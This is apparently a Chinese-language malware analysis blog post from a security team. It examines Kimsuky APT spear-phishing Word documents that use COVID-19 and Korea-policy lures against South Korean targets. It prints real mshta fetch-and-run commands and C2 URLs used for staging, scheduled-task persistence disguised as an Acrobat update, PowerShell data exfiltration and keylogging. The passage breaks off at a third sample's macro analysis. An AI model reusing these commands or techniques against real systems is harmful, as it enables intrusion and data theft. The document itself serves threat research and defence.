Gcow安全团队

Gcow安全团队- 关注

Kimsuky APT组织利用疫情话题针对南韩进行双平台的攻击活动的分析

一.前言

kimsuky APT组织(又名Mystery Baby, Baby Coin, Smoke Screen, BabyShark, Cobra Venom) ,该组织一直针对于韩国的智囊团,政府组织,新闻组织,大学教授等等进行活动.并且该组织拥有windows平台的攻击能力,载荷便捷,阶段繁多。并且该组织十分活跃.其载荷有带有漏洞的hwp文件,恶意宏文件,释放载荷的PE文件等

近日,随着海外病例的增加,使用新型冠状病毒为题材的攻击活动愈来愈多.例如:海莲花APT组织通过白加黑的手段向中国的政府部门进行鱼叉投递,摩诃草APT组织冒充我国的重点部门针对政府和医疗部门的攻击活动,毒云藤和蓝宝菇组织通过钓鱼的方式窃取人员的邮箱密码,借以达到窃密或者是为下一阶段做准备的目的以及蔓灵花组织继续采用SFX文档的方式对我国重点设施进行投放.

同时,在朝鲜半岛的争夺也随之展开.Gcow安全团队追影小组在日常的文件监控之中发现名为kimsukyAPT组织采用邮件鱼叉的方式针对韩国的新闻部门,政府部门等进行攻击活动,并且在此次活动之中体现出该组织在攻击过程中使用轻量化,多阶段脚本载荷的特点.并且在本次活动中我们看到了该组织使用python针对MacOS平台进行无文件的攻击活动.

下面笔者将从攻击Windows平台的样本以及攻击MacOs平台的样本进行分析

二.Windwos平台样本分析:

1.코로나바이러스 대응.doc(冠状病毒反应.doc)

0x00.样本信息:

| 样本信息 | 코로나바이러스 대응(冠状病毒反应) |

|---|---|

| 样本名称 | 코로나바이러스 대응.doc(冠状病毒反应.doc) |

| 样本MD5 | A9DAC36EFD7C99DC5EF8E1BF24C2D747 |

| 样本SHA-1 | CBB8985404281455BBCF02354060FB1E7576D4C2 |

| 样本SHA-256 | 2CD5F1852AC6D3ED481394EA0ABC49F16789C12FB81BCDF9988762730FB0AA8F |

| 利用方法 | 宏 |

| 样本类型 | Microsoft Word 2007+ |

| 样本大小 | 81.13 KB |

| 最初上传时间 | 2020-02-27 08:52:50 |







该样本利用社会工程学的办法,诱使目标点击“启用内容”来执行宏的恶意代码。启用宏后显示的正文内容。通过谷歌翻译,提取到几个关键词:新型冠状病毒可以看出,这可能是针对韩国政府发起的一次攻击活动。



攻击者通过鱼叉邮件附件的方式将恶意载荷投递给受害目标

0x01. 样本分析





利用olevba工具提取的宏代码如下:其将执行的命令通过hex编码的形式在宏里面自己解码后隐藏执行所执行的命令为:

mshta http://vnext.mireene.com/theme/basic/skin/member/basic/upload/search.hta /f



search.hta





其主要内嵌的是vbs代码,请求URL以获取下一段的vbs代码,并且执行获取到的vbs代码

URL地址为:http://vnext.mireene.com/theme/basic/skin/member/basic/upload/eweerew.php?er=1

1.vbs

下一段的vbs代码就是其侦查者的主体代码:





1.信息收集部分:

收集本机名以及本机所在域的名称,ip地址,用户名称, %programfiles%下的文件, %programfiles% (x86)下的文件,安装软件信息,开始栏的项目,最近打开的项目,进程列表,系统版本信息,set设置信息,远程桌面连接信息, ,arp信息, %appdata%\Microsoft下所有文件以及子文件信息,文档文件夹信息,下载文件信息,powershell文件夹下的文件信息,盘符信息,宏的安全性信息,outlook信息等等





2.添加计划任务以布置下一阶段的载荷:

伪装成Acrobat更新的任务

执行命令: mshta http://vnext.mireene.com/theme/basic/skin/member/basic/upload/cfhkjkk.hta

获取当前时间,延迟后执行schtasks创造该计划任务

cfhkjkk.hta

和search.hta一样,也是一样的中转的代码,URL为:http://vnext.mireene.com/theme/basic/skin/member/basic/upload/eweerew.php?er=2

2.vbs



其同样也是vbs文件.其主要的功能是查看%Appdata%\Windows\desktop.ini是否存在,如果存在则利用certutil -f -encode对文件进行编码并且输出为%Appdata%\Windows\res.ini,并且从URL地址下载http://vnext.mireene.com/theme/basic/skin/member/basic/upload/download.php?param=res1.txt编码后的powershell命令隐藏执行,执行成功后删除Appdata%\Windows\desktop.ini.并且从URL地址下载http://vnext.mireene.com/theme/basic/skin/member/basic/upload/download.php?param=res2.txt编码后的powershell命令隐藏执行.

res1.txt



该powershell命令主要功能就是读取Appdata%\Windows\res.ini文件里的内容,再组成HTTP报文后利用UploadString上传到C2,C2地址为:http://vnext.mireene.com/theme/basic/skin/member/basic/upload/wiujkjkjk.php

res2.txt

该powershell命令主要功能是通过对比按键ASCII码值记录信息

我们可以看到被黑的站点是一个购物平台,攻击者应该入侵这个购物平台后把相应的恶意载荷挂到该网站.

此外我们通过比较相同的宏代码发现了其一个类似的样本

2.비건 미국무부 부장관 서신 20200302.doc(美国国务卿素食主义者20200302.doc)

0x00.样本信息

| 样本信息 | 비건 미국무부 부장관 서신 20200302(美国国务卿素食主义者20200302) |

|---|---|

| 样本名称 | 비건 미국무부 부장관 서신 20200302.doc(美国国务卿素食主义者20200302.doc) |

| 样本MD5 | 5F2D3ED67A577526FCBD9A154F522CCE |

| 样本SHA-1 | 15042D5B394E4867014525276FCBA54C52208B8B |

| 样本SHA-256 | 7C0F8D6CF4F908CCE8B7F65F2B5EE06A311D28EE6D8F1B32E90AF4D08C2AB327 |

| 利用方法 | 宏 |

| 样本类型 | Microsoft Word 2007+ |

| 样本大小 | 85.67 KB |

| 最初上传时间 | 2020-03-03 04:20:21 |

该样本利用社会工程学的办法,诱使目标点击“启用内容”来执行宏的恶意代码。启用宏后显示的正文内容。通过谷歌翻译,提取到几个关键词:朝鲜半岛 政策。可以看出,这可能是针对韩国政府机构发起的一次攻击活动。

0x01 样本分析

其与上文所述相同不过,本样本执行的命令是:

mshta http://nhpurumy.mireene.com/theme/basic/skin//member/basic/upload/search.hta /f

相同的中转search.hta

中转地址为:http://nhpurumy.mireene.com/theme/basic/skin/member/basic/upload/eweerew.php?er=1

其执行的vbs代码与上文类似,在这里就不做赘述了.不过其计划任务所执行的第二部分hta的url地址为:http://nhpurumy.mireene.com/theme/basic/skin/member/basic/upload/cfhkjkk.hta

之后的部分代码与上文相同,不过其C2的地址为nhpurumy.mireene.com。在此就不赘述了。

被入侵的网站可能是一个广告公司:

3.붙임. 전문가 칼럼 원고 작성 양식.doc(附上.专家专栏手稿表格.doc)

0x01文档信息:

样本信息:

| 样本信息 | 붙임. 전문가 칼럼 원고 작성 양식(附上.专家专栏手稿表格) |

|---|---|

| 文件名称 | 붙임. 전문가 칼럼 원고 작성 양식.doc |

| 样本MD5 | 07d0be79be38ecb8c7b1c80ab0bd8344 |

| 样本SHA1 | 3acfda840986f215bec88cefa0dfb34b44750508 |

| 样本SHA256 | 1fcd9892532813a27537f4e1a1c21ec0c110d6b3929602750ed77bbba7caa426 |

| 利用方法 | 宏 |

| 样本类型 | Microsoft Word 2007+ |

| 样本大小 | 112.96KB |

| VT最初上传时间 | 2020-03-18 01:47:59 |



该样本利用社会工程学的办法,诱使目标点击“启用内容”来执行宏的恶意代码。启用宏后显示的正文内容。通过谷歌翻译,提取到几个关键词:稿件、专家专栏。可以看出,这可能是针对韩国新闻机构发起的一次攻击活动。

0x02 恶意宏分析

